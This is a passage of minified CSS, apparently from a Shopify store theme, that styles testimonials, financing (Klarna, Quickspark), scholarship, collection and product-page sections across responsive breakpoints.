.money{font-size:14px;margin-bottom:5px}.product-cart-btn{padding:5px 0;font-size:11px}.product-accessories-content{padding-bottom:40px}.product_slider_arrow svg{width:30px}}.test_grid button path,.test_grid.owl-theme .owl-dots button{transition:all .3s}.testimonials_sec{padding:76px 0 84px}.testimonials_sec .sec_title{margin-bottom:63px}.test_inner{background-color:#f4f0ec;padding:40px 35px 34px 45px;min-height:418px}.testimonial_title{margin-top:27px}.testimonial_title h3{font-size:20px;font-weight:600;color:#414042}.testomonial_content{margin:5px 0 45px}.testomonial_content p{font-size:14px;line-height:24px;margin-bottom:0;color:#414042;font-weight:600}.testimonial_author span{font-weight:400;font-size:16px;line-height:24px;color:#414042;font-style:italic}.test_inner{display:flex;flex-flow:column;justify-content:space-between}.test_grid .owl-nav button{margin-bottom:0;height:auto;display:inline-block;width:auto;position:absolute;top:50%;transform:translateY(-50%)}.test_grid button.owl-prev{left:-50px}.test_grid button.owl-next{right:-50px}.test_grid button:hover path{stroke:#aeaeae}.test_grid.owl-theme .owl-dots{position:relative;margin:15px 0 0;bottom:0;text-align:center;display:flex;align-items:center;justify-content:center}.test_grid.owl-theme .owl-dots button{background-color:#414042;width:10px;height:10px;border-radius:100px;margin:0 3px;display:block;opacity:.5}.test_grid.owl-theme .owl-dots button.active{opacity:1}a.moreless-button{color:#b25238;font-size:14px;font-weight:600;display:inline-block;text-decoration:underline;padding-left:8px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}a.moreless-button.active{background:transparent;text-decoration:none}a.moreless-button:hover{text-decoration:none}.moretext{display:none}@media screen and (max-width: 767px){.test_grid .owl-nav button{position:relative;top:0;transform:none}.test_grid button.owl-prev{left:0}.test_grid button.owl-next{right:0}.testimonials_sec button.owl-prev svg,.testimonials_sec button.owl-next svg{height:20px;width:20px}.testimonials_sec{padding:60px 0}.testimonials_sec .sec_title{margin-bottom:25px}.test_inner{padding:40px 15px;min-height:auto}.testimonial_title{margin-top:15px}.testimonial_title h3{font-size:18px}.testomonial_content p{line-height:1.6}.testomonial_content{margin:5px 0 20px}}@media (min-width: 768px) and (max-width: 991px){.testimonials_sec button.owl-next{margin:0 20px 0 0!important}.testimonials_sec button.owl-prev{margin:0 0 0 20px!important}.testimonials_sec button.owl-prev svg,.testimonials_sec button.owl-next svg{height:20px;width:20px}.testimonials_sec{padding:60px 0}.test_inner{padding:30px 20px;min-height:auto}.testomonial_content{margin:5px 0 30px}.testimonial_title{margin-top:20px}.testimonials_sec .sec_title{margin-bottom:30px}}@media (min-width: 992px) and (max-width: 1199px){.test_inner{padding:30px 20px;min-height:auto}.testimonial_title{margin-top:20px}.testomonial_content{margin:5px 0 30px}.testimonials_sec .sec_title{margin-bottom:40px}.testimonials_sec button.owl-next{margin:0 20px 0 0!important}.testimonials_sec button.owl-prev{margin:0 0 0 20px!important}.testimonials_sec button.owl-prev svg,.testimonials_sec button.owl-next svg{height:20px;width:20px}}@media (min-width: 1200px) and (max-width: 1439px){.container{max-width:1120px}.test_inner{padding:40px 30px;min-height:499px}.testomonial_content{margin:5px 0 30px}.test_grid button.owl-prev{left:-40px}.test_grid button.owl-next{right:-40px}}@media (max-width: 575px){.testimonials_sec{padding:40px 0!important}.sec_title h2{font-size:36px!important}.test_inner{padding:32px!important;min-height:auto}.testimonial_title{margin-top:25px}.testimonial_title h3{font-size:18px}.testomonial_content{margin:3px 0 10px}}@media (max-width: 375px){.testimonials_sec .sec_title h2{font-size:32px!important}.testimonials_sec .sec_title{margin-bottom:20px!important}.test_col .test_inner{padding:26px 20px!important}.testimonial_title h3{font-size:14px}.testomonial_content{margin:5px 0 15px}}@media (max-width: 300px){.testimonials_sec .sec_title h2{font-size:28px!important}.testimonials_sec{padding:40px 0!important}.test_col .test_inner{padding:15px 10px!important}.testimonial_title{margin-top:10px}.testimonial_title h3{font-size:16px}.testomonial_content p{font-size:12px}.testomonial_content{margin:5px 0 15px}.testimonial_author span{font-size:14px}}@font-face{font-family:athens-bold;src:url(/cdn/shop/files/athens-bold.ttf?v=1661571709)}html,body{overflow-x:hidden}h1,h2,h3,h4,h5,h6{margin-bottom:0}.why_keller_sec .container{max-width:908px}.why_keller_sec{padding:68px 0 97px}.why_keller_sec .sec_title{margin-bottom:68px}.sec_title h2{font-weight:700;font-size:54px;line-height:1.1;text-align:center;text-transform:uppercase;color:#414042;font-family:athens-bold}.keller_col img{width:auto}.keller_img{width:224px;min-width:224px;height:100%;background-color:#e2ddd9;display:flex;align-items:center;padding:46px 0 46px 55px;position:relative}.keller_col:nth-child(2n) .keller_img{padding:46px 55px 46px 0;justify-content:flex-end}.keller_col{display:flex;align-items:center;margin-bottom:56px}.keller_col:last-child{margin-bottom:0}.keller_img:after{content:"";position:absolute;right:-120px;top:0;height:100%;width:120px;background-color:#e2ddd9}.keller_content{position:relative;z-index:1;background-color:#fff;padding:24px 100px 24px 36px}.keller_content h2{color:#414042;font-style:normal;font-weight:600;font-size:24px;line-height:24px;margin-bottom:0}.keller_content p{font-weight:400;font-size:16px;line-height:24px;color:#414042;margin:16px 0 0}.keller_col:nth-child(2n) .keller_img{order:1}.keller_col:nth-child(2n) .keller_img:after{right:auto;left:-120px}@media screen and (max-width: 599px){.why_keller_sec{padding:60px 0}.sec_title h2{font-size:30px}.keller_col{display:block;margin-bottom:24px!important}.keller_img:after{opacity:0;visibility:hidden}.keller_img{margin:0 auto;padding:35px;justify-content:center;width:130px;height:130px;min-width:inherit}.keller_content{padding:24px 0 0;text-align:center}.keller_col:nth-child(2n) .keller_img{padding:32px;justify-content:center}.keller_content h2{font-size:22px}.keller_content p{font-size:14px;margin:16px 0 0;line-height:1.6}.why_keller_sec .sec_title{margin-bottom:32px}}@media (min-width: 600px) and (max-width: 991px){.keller_content{padding:24px 0 24px 15px}.keller_img{width:184px;min-width:184px;padding:26px 0 26px 35px}.keller_col:nth-child(2n) .keller_img{padding:26px 35px 26px 0}.keller_col:nth-child(2n) .keller_content{padding-right:15px}.keller_col{margin-bottom:30px}.why_keller_sec .sec_title{margin-bottom:25px}.sec_title h2{font-size:40px}.why_keller_sec{padding:65px 0}}@media (min-width: 768px) and (max-width: 991px){.keller_img{padding:36px 0 36px 35px}.keller_col:nth-child(2n) .keller_img{padding:36px 35px 36px 0}.keller_col{margin-bottom:40px}}@media (min-width: 992px) and (max-width: 1199px){.sec_title h2{font-size:48px}.why_keller_sec .sec_title{margin-bottom:50px}}@media (max-width: 575px){.why_keller_sec{padding:40px 0!important}.why_keller_sec .container{max-width:100%;padding:0 20px}.why_keller_sec .sec_title h2{font-size:36px!important}}@media (max-width: 375px){.why_keller_sec .container{padding:0 15px}.why_keller_sec .sec_title h2{font-size:32px!important}.keller_img{padding:25px!important;width:100px!important;height:100px!important}.keller_content{padding:17px 0 0!important}.keller_content h2{margin:10px 0 0!important;font-size:20px!important}.keller_content p{font-size:12px!important;margin:10px 0 0!important}.keller_row .keller_col{margin-bottom:20px!important}}@media (max-width: 320px){.why_keller_sec{padding:40px 0!important}.why_keller_sec .sec_title h2{font-size:28px!important}.why_keller_sec .sec_title{margin-bottom:25px}.keller_img{padding:20px!important;width:75px!important;height:75px!important}.keller_content{padding:12px 0 0!important}.keller_content h2{margin:5px 0 0!important;font-size:20px!important}.keller_content p{font-size:12px!important;margin:7px 0 0!important}}.finance_banner_img{width:100%;height:480px;margin-bottom:70px}.finance_banner_img img{width:100%;height:100%;display:block;object-fit:cover}.finance_main{text-align:center;margin-bottom:70px}.finance_heading{text-align:center;font-weight:600;font-size:26px;line-height:1.3;margin-bottom:12px;color:#414042;text-transform:uppercase}.finance_tittle{text-align:center;font-weight:700;font-size:54px;line-height:1.2;text-transform:uppercase;font-family:athens-bold;margin-bottom:15px;color:#414042}.finance_discription p{font-weight:400;font-size:18px;line-height:1.4;text-align:center;color:#414042;width:65%;margin:0 auto}.finance_discription p a:hover{color:#000}.finance_discription p a{color:#a69384;text-decoration:underline;transition:all .4s ease}.finance_logo{margin-bottom:70px}.finance_logo_row{display:flex;align-items:center;justify-content:center}.finace_logo_block{height:44px;width:auto}.finace_logo_block img{width:auto;height:100%;display:block;object-fit:contain}.finance_logo_row .finace_logo_block:last-child{margin:0}.finance_logo_row .finace_logo_block{margin-right:40px}.finance_klarna{background:#f4f0ec;padding:75px 0}.klarna_img{height:auto}.finance_klarna_block{text-align:center}.klarna_img{display:flex;justify-content:center;margin-bottom:40px}.klarna_img img{width:100%;height:50px;display:inline-block;object-fit:contain}.klarna_tittle{font-size:40px;line-height:1.2;text-transform:uppercase;font-family:athens-bold;margin-bottom:15px;color:#414042}.klarna_discription p{font-weight:400;font-size:18px;line-height:1.4;text-align:center;color:#414042;width:66%;margin:0 auto 40px}.klarna_step_wrapper{display:flex;justify-content:space-between;flex-wrap:wrap}.klarna_step_block{width:25%;padding:0 12px}.klarna_item{background:#faf8f5;padding:30px 32px 32px;height:100%;position:relative}.klarna_item:after{content:"";position:absolute;top:0;left:100%;width:50%;height:6px;background:#faf8f5}.klarna_step_wrapper .klarna_step_block:last-child .klarna_item:after{display:none}.klarna_step_tittle{font-weight:700;font-size:14px;line-height:1.7;margin-bottom:17px;color:#414042}.klarna_step_discription{font-weight:400;font-size:16px;line-height:1.5;margin:0;color:#414042}.finance_quickspark{padding:75px 0}.quickspark_img{display:flex;justify-content:center;margin-bottom:40px}.quickspark_block{text-align:center}.quickspark_img img{width:100%;height:70px;display:inline-block;object-fit:contain}.quickspark_tittle{font-size:40px;line-height:1.2;text-transform:uppercase;font-family:athens-bold;margin-bottom:15px;color:#414042;text-align:center}.quickspark_discription p{font-weight:400;font-size:18px;line-height:1.4;text-align:center;color:#414042;width:66%;margin:0 auto 40px}.quickspark_btn{border:2px solid #a69384;padding:13px 105px;font-weight:600;font-size:16px;line-height:1.2;text-transform:uppercase;background:#a69384;color:#fff}.quickspark_btn{border:2px solid #a69384;padding:13px 105px;font-weight:600;font-size:16px;line-height:1.2;text-transform:uppercase;background:#a69384;color:#fff!important;display:inline-block}.quickspark_btn:hover{background:transparent;color:#a69384!important}@media (max-width:1400px){.finance_banner_img{height:390px}.finance_discription p{width:70%}.quickspark_img img{height:65px}.klarna_img img{height:45px}.quickspark_discription p,.klarna_discription p{width:75%}.klarna_item{padding:28px}.quickspark_btn{padding:12px 100px}}@media (max-width:1199px){.finance_heading{font-size:24px}.finance_tittle{font-size:48px}.klarna_tittle,.quickspark_tittle{font-size:38px}.finance_discription p{width:85%}.quickspark_img,.klarna_img{margin-bottom:35px}.quickspark_img img{height:60px}.klarna_img img{height:40px}.quickspark_discription p,.klarna_discription p{width:85%;margin-bottom:35px}.klarna_item{padding:25px}.klarna_step_block{padding:0 8px}.klarna_step_tittle{margin-bottom:13px}.quickspark_btn{padding:12px 90px}}@media (max-width:991px){.finance_banner_img{height:260px}.finance_main,.finance_banner_img,.finance_logo{margin-bottom:60px}.finance_klarna,.finance_quickspark{padding:60px 0}.finance_heading{font-size:22px;margin-bottom:10px}.finance_tittle{font-size:40px}.finance_discription p{width:100%;font-size:16px}.finace_logo_block{height:35px}.finance_logo_row .finace_logo_block{margin-right:35px}.klarna_tittle,.quickspark_tittle{font-size:34px}.quickspark_img,.klarna_img{margin-bottom:30px}.quickspark_img img{height:55px}.quickspark_discription p,.klarna_discription p{width:96%;font-size:16px;margin-bottom:30px}.klarna_step_tittle{margin-bottom:10px;font-size:12px}.klarna_step_discription{font-size:14px}.klarna_item{padding:20px}.quickspark_btn{padding:10px 80px;font-size:14px}}@media (max-width:767px){.finance_banner_img{height:200px}.finance_heading{font-size:20px;margin-bottom:8px}.finance_tittle{font-size:32px;margin-bottom:12px}.finace_logo_block{height:30px}.finance_logo_row .finace_logo_block{margin-right:30px}.klarna_tittle,.quickspark_tittle{font-size:30px;margin-bottom:12px}.quickspark_img,.klarna_img{margin-bottom:25px}.quickspark_img img{height:50px}.klarna_img img{height:35px}.quickspark_discription p,.klarna_discription p{width:100%;margin-bottom:25px}.klarna_step_block{width:50%;padding:10px}.klarna_item:after{display:none}.quickspark_btn{padding:9px 70px}}@media (max-width:575px){.finance_main,.finance_banner_img,.finance_logo{margin-bottom:50px}.finance_klarna,.finance_quickspark{padding:50px 0}.finance_banner_img{height:175px}.klarna_tittle,.quickspark_tittle{font-size:28px}.quickspark_img,.klarna_img{margin-bottom:20px}.quickspark_img img{height:45px}.klarna_img img{height:30px}.klarna_step_block{width:50%;padding:6px}.klarna_step_tittle{margin-bottom:5px}.quickspark_btn{padding:8px 60px}}@media (max-width:450px){.finance_banner_img{height:125px}.finance_main,.finance_banner_img,.finance_logo{margin-bottom:45px}.finance_klarna,.finance_quickspark{padding:45px 0}.finance_heading{font-size:18px;margin-bottom:5px}.finance_tittle{font-size:26px}.finance_discription p{font-size:14px;line-height:1.5}.finace_logo_block{height:25px}.finance_logo_row .finace_logo_block{margin-right:25px}.klarna_tittle,.quickspark_tittle{font-size:26px}.quickspark_img,.klarna_img{margin-bottom:15px}.quickspark_img img{height:40px}.quickspark_discription p,.klarna_discription p{margin-bottom:15px;font-size:14px;line-height:1.5}.klarna_item{padding:12px}.quickspark_btn{padding:8px 50px}}@media (max-width:368px){.finance_heading{font-size:14px;margin-bottom:5px}.finance_banner_img{height:115px}.finance_main,.finance_banner_img,.finance_logo{margin-bottom:40px}.finance_klarna,.finance_quickspark{padding:40px 0}.finance_tittle,.klarna_tittle,.quickspark_tittle{font-size:24px;margin-bottom:7px}.quickspark_img img{height:35px}.klarna_img img{height:25px}.klarna_step_block{width:100%;padding:0 0 10px}.klarna_item{padding:15px}.quickspark_btn{padding:7px 40px;font-size:12px}}.footer_top_row .footer_top_btn:first-child{display:none}.test_row .owl-stage-outer.owl-height{height:auto!important}.scholarship-tittle_block .finance_tittle{margin:0}.scholarship-tittle_block{padding:40px 0}.scholarship_img img{width:100%;height:100%;display:block;object-fit:cover;max-height:725px}.scholarship_container{max-width:1000px;padding:0 15px;margin:0 auto;text-align:center}.scholarship_block{background:#fff;padding:68px 49px 32px;margin-top:-140px;z-index:0;box-shadow:0 -27px 28px #00000026;position:relative}.scholarship_content p:first-child{font-weight:600;font-size:26px;line-height:1.3;color:#414042;margin-bottom:32px}.scholarship_content p{font-weight:600;font-size:22px;line-height:2;color:#414042;margin:0}.scholarship_wrapper{max-width:872px;margin:0 auto}.scholarship_date{font-weight:400;font-size:22px;line-height:1.4;margin-bottom:56px}.apply_btn{display:inline-block;background:#a39383;transition:all .4s ease;border:2px solid #a39383;color:#fff;font-weight:600;font-size:16px;line-height:2;padding:8px 126px;margin-bottom:56px}.apply_btn:hover{color:#a39383;background:transparent}.scholarship_terms p{font-weight:400;font-size:18px;line-height:1.35;color:#414042;margin-bottom:56px}.international-scholarship{background:#a39383;padding:49px 0 43px}.inter_container{max-width:833px;padding:0 15px;margin:0 auto}.inter_img_block{width:38%}.inter_content_block{width:62%;padding-left:40px}.inter_row{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.inter_content .quickspark_tittle{color:#fff;text-align:left;width:100%;letter-spacing:0}.inter_date{font-weight:600;font-size:16px;line-height:2;color:#fff;margin-bottom:40px;text-transform:uppercase}.inter_btn{border:1px solid #fff;color:#fff!important;display:inline-block;line-height:2.2;font-weight:600;padding:6px 28px;transition:all .4s ease;font-size:14px;text-transform:uppercase}.inter_btn:hover{background:#fff;color:#a39383!important}.inter_img img{display:block}.scholarship_icon_text{font-weight:600;font-size:16px;line-height:2;text-transform:uppercase;margin-bottom:15px}.scholarship_icon_block .social-icons__wrapper{margin:0}.scholarship_icon_block .social-icons__wrapper li{margin:0 12px}.scholarship_icon_block .social-icons__wrapper li a svg path{fill:#414042;transition:all .4s ease}.scholarship_icon_block .social-icons__wrapper li a{background:#f4f0ec;width:55px;height:55px;display:flex;justify-content:center;align-items:center;transition:all .4s ease}.scholarship_icon_block .social-icons__wrapper li a:hover{background:#a39383}.scholarship_icon_block .social-icons__wrapper li a:hover svg path{fill:#fff}.scholarship_icon{padding-bottom:76px}.drawer_main_wrapper .drawer_close{grid-column:auto / span 2!important}.drawer_main_wrapper .drawer_tittle{grid-column:auto / span 7!important}.drawer_main_wrapper .drawer_count{grid-column:auto / span 3!important}.mini-cart{width:500px}.slideout__drawer-right{transform:translate(500px);right:0}@media (max-width:1400px){.scholarship_container{max-width:900px}.scholarship_wrapper{max-width:750px}}@media (max-width:1199px){.scholarship-tittle_block{padding:35px 0}.scholarship_block{padding:60px 40px 30px;margin-top:-125px}.scholarship_content p:first-child{font-size:24px;margin-bottom:25px}.scholarship_content p{font-size:20px}.scholarship_date{font-size:20px;margin-bottom:50px}.apply_btn{padding:7px 115px;margin-bottom:50px}.scholarship_terms p{font-size:16px;margin-bottom:50px}.inter_content_block{padding-left:25px}.inter_date{margin-bottom:35px}.inter_btn{padding:5px 25px;font-size:14px}.scholarship_icon{padding-bottom:70px}}@media (max-width:991px){.scholarship-tittle_block{padding:30px 0}.scholarship_container{max-width:700px}.scholarship_block{padding:50px 30px 25px;margin-top:-90px}.scholarship_content p:first-child{font-size:22px;margin-bottom:20px}.scholarship_content p{font-size:18px}.scholarship_wrapper{max-width:600px}.scholarship_date{font-size:18px;margin-bottom:45px}.apply_btn{padding:6px 100px;margin-bottom:45px}.scholarship_terms p{font-size:14px;margin-bottom:45px}.inter_container{max-width:700px;padding:0 15px;margin:0 auto}.inter_date{margin-bottom:20px;font-size:14px}.inter_btn{padding:3px 22px;font-size:12px}.international-scholarship{padding:45px 0 40px}.scholarship_icon{padding-bottom:60px}.scholarship_icon_block .social-icons__wrapper li a{width:50px;height:50px}}@media (max-width:767px){.scholarship_block{padding:40px 20px 15px;margin-top:-80px}.scholarship_content p:first-child{font-size:20px;margin-bottom:15px}.scholarship_content p{font-size:16px}.scholarship_date{font-size:16px;margin-bottom:40px}.scholarship_wrapper{max-width:90%}.scholarship_terms p{font-size:12px;margin-bottom:40px}.inter_img_block{width:70%;margin:0 auto}.international-scholarship{padding:40px 0 35px}.inter_img{margin-bottom:15px}.inter_content_block{padding-left:0;width:100%;text-align:center}.inter_content .quickspark_tittle{text-align:center}.inter_date{margin-bottom:15px}.inter_btn{padding:2px 21px}.scholarship_img img{height:350px}.apply_btn{padding:5px 85px;margin-bottom:40px}.scholarship_icon_text{font-size:16px;margin-bottom:10px}.scholarship_icon_block .social-icons__wrapper li{margin:0 8px}.scholarship_icon{padding-bottom:50px}.announcement__bar-section .rte p{font-size:12px!important}}@media (max-width:575px){.scholarship_img img{height:300px}.scholarship_block{padding:30px 10px 15px;margin-top:-50px}.scholarship_content p:first-child{font-size:18px}.scholarship_content p{font-size:14px;line-height:1.5}.scholarship_wrapper{max-width:97%}.scholarship_date{font-size:12px;margin-bottom:35px}.apply_btn{padding:5px 75px;font-size:14px;margin-bottom:35px}.scholarship_terms p{margin-bottom:35px}.inter_img_block{width:80%}.international-scholarship{padding:35px 0 30px}.scholarship_icon_block .social-icons__wrapper li a{width:45px;height:45px}.scholarship_icon{padding-bottom:45px}.scholarship_icon_block .social-icons__wrapper li{margin:0 5px}.mini-cart{width:375px}.slideout__drawer-right{transform:translate(375px);right:0}.announcement__bar-section .rte p{font-size:12px!important;line-height:1.3;padding:7px 0}}@media (max-width:450px){.scholarship-tittle_block{padding:25px 0}.scholarship_img img{height:250px}.scholarship_block{padding:25px 10px 20px}.scholarship_content p:first-child{font-size:16px;margin-bottom:10px}.scholarship_date{margin-bottom:30px}.apply_btn{padding:4px 65px;margin-bottom:30px;font-size:12px}.scholarship_terms p{margin-bottom:30px}.inter_img_block{width:100%}.inter_img{margin-bottom:10px}.inter_date{margin-bottom:12px}.international-scholarship{padding:30px 0 25px}.inter_btn{padding:1px 19px}.scholarship_icon_text{font-size:14px;margin-bottom:8px}.scholarship_icon_block .social-icons__wrapper li a{width:40px;height:40px}.scholarship_icon{padding-bottom:40px}}@media (max-width:375px){.mini-cart{width:100%}.slideout__drawer-right{transform:translate(100%);right:0}}@media (max-width:368px){.scholarship_date{margin-bottom:25px}.apply_btn{padding:3px 50px;margin-bottom:25px}.scholarship_terms p{margin-bottom:25px}.international-scholarship{padding:25px 0 20px}.inter_date{margin-bottom:10px}.inter_btn{padding:1px 18px}.slideout__drawer-right{width:100%}.drawer_main_wrapper .drawer_count{grid-column:auto / span 4!important}.drawer_main_wrapper .drawer_tittle{grid-column:auto / span 6!important}}.theme-features__sale-icon--enabled .sale-item .icn__inner{font-size:14px}.theme-features__sale-icon--enabled .sale-item{background:#b25238;padding:6px 8px}.template-index section.featured__collection--template--14324784136310__16615901319d0ae331 .section-title:after{display:none}.more-you-buy{padding:80px 0 50px}.more-you-main{display:flex;align-items:flex-start;justify-content:center}.more-first-img{height:456px;width:530px}.more-first-img img,.more-three-img img{height:100%;width:100%;object-fit:cover}.more-three-img{height:618px;width:480px}.more-second-section{width:500px;height:auto;margin:236px -78px 0 -135px;background-color:#282828e5;z-index:9;display:flex;align-items:center;justify-content:center;padding:15px 0}.more-inner-section{max-width:95%;color:#fff}.more-second-title{font-size:42px;line-height:1.3;color:#fff;font-family:athens-bold;letter-spacing:-1px;margin-bottom:23px;position:relative}.more-praise-list li{font-weight:400;font-size:20px;line-height:1.7;list-style:none}.more-praise-list{margin-bottom:35px}.more-discounts{font-size:16px;color:#414042;margin:0;line-height:22px;letter-spacing:0px}.collection-more-buy .collection-more-list{margin-bottom:25px}.previous_title h2:after{content:"";position:absolute;width:100%;height:2px;background:#000;left:0;bottom:0}.previous_title h2{text-transform:capitalize;margin-bottom:10px;font-size:20px;padding-bottom:5px;position:relative;display:inline-block}.next .previous_title{text-align:right}@media (max-width:1440px){.more-second-title{font-size:38px}.more-second-section{width:440px}}@media (max-width:1199px){.container{max-width:960px}.more-first-img{height:426px;width:480px}.more-three-img{height:528px;width:480px}.more-second-section{width:486px;margin:178px -78px 0 -135px;height:280px}.more-inner-section{max-width:83%}.more-praise-list{margin-bottom:25px}.more-second-title{font-size:36px}.more-praise-list li{font-size:18px}.more-discounts{font-size:13px}.previous_title h2{font-size:18px}}@media (max-width:991px){.container{max-width:720px}.more-first-img{height:346px;width:450px}.more-three-img{height:428px}.more-second-section{margin:128px -78px 0 -135px;height:280px}.more-second-title{font-size:30px;margin-bottom:20px}.more-praise-list li{font-size:16px}.more-you-buy{padding:70px 0 45px}.more-praise-list{margin-bottom:20px}.previous_title h2{font-size:16px}}@media (max-width:768px){.container{max-width:576px}.more-you-main{flex-wrap:wrap}.more-first-img{height:370px;width:80%}.more-second-section{margin:-45px auto;height:280px;width:65%}.more-three-img{height:500px;width:80%}.more-you-buy{padding:60px 0 40px}.theme-features__sale-icon--enabled .sale-item .icn__inner{font-size:11px}.theme-features__sale-icon--enabled .sale-item{padding:4px 6px}}@media (max-width:576px){.container{max-width:100%}.more-three-img{height:490px;width:100%}.more-second-section{height:auto;width:75%;margin:-125px auto}.more-second-title{font-size:32px;margin-bottom:23px}.more-inner-section{max-width:82%}.more-first-img{height:330px;width:100%}.more-praise-list li{font-size:20px}.more-discounts{font-size:14px;margin:0}.more-you-buy{padding:40px 0}}@media (max-width:450px){.more-second-section{height:auto;width:85%;margin:-145px auto}.previous_title h2{font-size:14px;margin-bottom:8px;padding-bottom:2px}.previous_title h2:after{height:1px}}@media (max-width:375px){.more-first-img{height:275px;width:100%}.more-three-img{height:350px;width:100%}.more-second-title{font-size:22px;margin-bottom:15px}.more-second-section{width:80%}.more-praise-list li{font-size:14px}.more-praise-list{margin-bottom:25px}.more-discounts{font-size:12px}.more-second-section{margin:-70px auto}.more-you-buy{padding:40px 0}}@media (max-width:320px){.more-first-img{height:250px}.more-second-section{margin:-80px auto;width:90%;padding:25px 0}.more-three-img{height:300px}.previous_title h2{font-size:12px}}.back_in_stock.js-back-in-stock{width:100%;text-align:center;margin-top:70px}.template-product .product__section-content .back_in_stock p{padding:7px 20px;text-decoration:none;background:#a39383;color:#fff;margin:0;font-weight:600;font-size:14px;line-height:1.6}div#back-in-stock-snippet label{font-weight:600}.product-template div.swatch-preset-29125 .swatch-image,.product-template div.swatch-preset-29125 .swatch-custom-image{padding:0!important}.product-template [option-name=Color] .product-template div.swatch-preset-29125 .swatch-image,.product-template [option-name=Color] .product-template div.swatch-preset-29125 .swatch-custom-image{padding:3px!important}.product-template [option-name=Color] div.swatch-preset-29125 .swatch-image,.product-template [option-name=Color] div.swatch-preset-29125 .swatch-custom-image{border-radius:50%;padding:3px!important;border-color:transparent}.product-template div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-custom-image:not(.swatch-selected){border-color:#a69384!important}.product-template [option-name=Color] div.swatch-preset-29125 .swatch-selected.swatch-image,.product-template [option-name=Color] div.swatch-preset-29125 .swatch-selected.swatch-custom-image{border:1px solid #A69384!important}.product-template [option-name=Color] div.swatch-preset-29125 .star-set-image,.product-template [option-name=color] div.swatch-preset-29125 .star-set-image{height:29px!important;width:29px!important;border-radius:50%}.swatch-single.swatch-view-slide .swatch-navigable li.swatch-view-item{width:auto!important}@media screen and (max-width: 1199px){.template-product .product__section-content .back_in_stock p{padding:7px 12px;font-size:12px}div#back-in-stock-snippet label{font-size:13px;font-weight:600}div#back-in-stock-snippet input[type=email]{height:44px;line-height:1}.back-in-stock-snippet input.submit{height:44px;font-size:13px!important;line-height:1}}@media screen and (max-width: 740px){.template-product .product__section .product__section-details .product-add{margin-top:0}div#back-in-stock-snippet{margin-top:0;left:-3px}div.swatches div.swatch-preset-29124 ul.swatch-view li{margin:0 5px .5rem 0!important}}@media screen and (max-width: 575px){.template-product .product__section .product__section-details .product-add{margin-top:20px}div.swatch-preset-29124 .star-set-image{height:15px!important;width:15px!important}}.collection-title-wrapper{position:absolute;bottom:9%;left:15%}.collection__banner-image h2.collection-title{font-size:62px;font-family:Athena;color:#fff;border-bottom:0;text-transform:uppercase;line-height:72px;letter-spacing:0}.template-collection .collection__banner-image:before{content:"";position:absolute;width:100%;height:100%;right:0;bottom:0;left:0;z-index:auto;transition:opacity 2.5s ease;opacity:1;display:block}@media screen and (max-width: 1600px){.collection-title-wrapper{left:7%}}@media screen and (max-width: 1440px){.collection-title-wrapper{left:4%}}@media screen and (max-width: 1199px){.collection-title-wrapper{left:4%}.collection__banner-image h2.collection-title{font-size:50px}}@media screen and (max-width: 991px){.collection__banner-image h2.collection-title{font-size:45px}}@media screen and (max-width: 767px){.collection-title-wrapper{left:2%}.collection__banner-image h2.collection-title{font-size:35px}}@media screen and (max-width: 368px){.collection__banner-image h2.collection-title{font-size:30px}}.collection .collection-img-section{padding-bottom:50px;border-bottom:1px solid #D0CFCD}.collection-img-section .owl-nav button{margin-bottom:0;height:auto;display:inline-block;width:auto;position:absolute;top:40%;transform:translateY(-50%)}.collection-img-section button.owl-next{right:-50px}.collection-img-section .owl-prev{left:-50px}.collection-img-section{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.collection-inner{padding:0 12px}.collection-img-main{padding:48px 0 15px;position:relative}.collection-img-main:after{content:"";position:absolute;top:0;left:0;background:#f4f0ec;height:70%;width:100%;z-index:-1;transition:.4s}.img_collection{height:280px;width:100%}.collection-url{width:80%;margin:0 auto}.collection-url .img_collection img{width:100%;height:100%;object-fit:cover;display:block}.img_collection img{height:100%;width:100%;display:block;object-fit:contain;transition:.4s}.collection-main h2{font-weight:600;font-size:26px;line-height:1.4;text-align:center;color:#414042;margin-bottom:32px;text-transform:uppercase}.collection-link{font-weight:500;font-size:16px;line-height:1.4;text-align:center;transition:.4s;position:relative;padding-bottom:5px;margin:0}.collection-link:after{content:"";position:absolute;bottom:0;left:0;height:2px;width:0%;background:#aa3d3d61;transition:.4s}.collection-url svg{height:15px;width:8px;margin-left:10px}.collection-url{padding-top:10px;display:flex;align-items:center;justify-content:center}.collection .owl-item.active{background-color:#fff}.collection-inner:hover .collection-img-main:after{background-color:#cfcfcf}.collection-inner:hover .collection-link{color:#da5353}.collection-inner:hover .collection-link:after{width:100%}@media (max-width:1199px){.collection-img-section .owl-nav button{top:35%}.collection-img-section .owl-prev{left:-40px}.collection-img-section button.owl-next{right:-40px}}@media (max-width:991px){.collection-main h2{font-size:24px;margin-bottom:25px}.collection-img-main{padding:40px 0 15px}.collection-img-section .owl-next{right:-10%}.collection-img-section .owl-prev{left:-7%}}@media (max-width:768px){.img_collection{height:220px}.collection-img-section button.owl-next svg,.collection-img-section button.owl-prev svg{width:16px}.collection-img-section .owl-next,.collection-img-section .owl-prev{top:25%}.collection-img-section .owl-prev{left:-30px}.collection-img-section button.owl-next{right:-30px}}@media (max-width:575px){.collection-main h2{font-size:26px;margin-bottom:33px}#collection-slider .owl-stage{padding-left:0!important}.collection-link{font-size:18px}.collection-url svg{height:18px;width:8px;margin-left:10px;margin-bottom:3px}.collection .collection-img-section{padding-bottom:40px}.collection .container{padding:0}.img_collection{height:280px}}.section-newsletter .newsletter-input_box{display:flex}@media (max-width:767px){body .product-services_row{flex-wrap:wrap}}@media (max-width:375px){.collection-main h2{font-size:24px;margin-bottom:25px}.img_collection{height:200px}}@media (max-width:320px){.img_collection{height:175px}.collection-main h2{font-size:22px;margin-bottom:15px}.collection-img-main{padding:20px 0 10px}.collection-link{font-size:16px}.collection-url svg{height:16px;width:7px;margin-left:7px;margin-bottom:3px}}.product__section-images .vertical-carousel .carousel-nav.thumb-slider-slides{width:540px;height:80px;transform:rotate(90deg) translate(30px,-100%);transform-origin:left top}#thumb-slider-wrapper .product-single__thumbnails-item{width:80px;height:80px;transform:rotate(-90deg)}select.addon-select-variant{cursor:pointer;text-align:center;border:2px solid #414042;padding:5px 0;line-height:1.3;font-weight:600;font-size:12px;text-transform:uppercase;color:#414042;background:transparent;transition:all .4s ease;height:auto;width:100%;margin-bottom:10px;text-align:left}.product-content{margin:0 